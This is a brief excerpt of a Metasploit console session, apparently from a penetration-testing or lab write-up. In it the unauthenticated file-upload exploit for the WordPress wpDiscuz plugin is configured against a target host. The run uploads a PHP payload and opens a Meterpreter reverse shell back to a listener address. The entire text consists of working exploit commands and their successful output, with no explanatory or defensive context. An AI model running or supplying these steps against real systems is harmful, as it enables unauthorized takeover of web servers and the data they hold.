 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhost
s 195.239.174.25
rhosts ⇒ 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogp
ath /index.php/2021/07/26/hello-world/
blogpath ⇒ /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost
195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as PvuENEB.php
[*] Calling payload...
[*] Sending stage (40004 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.25:42548
) at 2025-11-20 18:34:58 +0300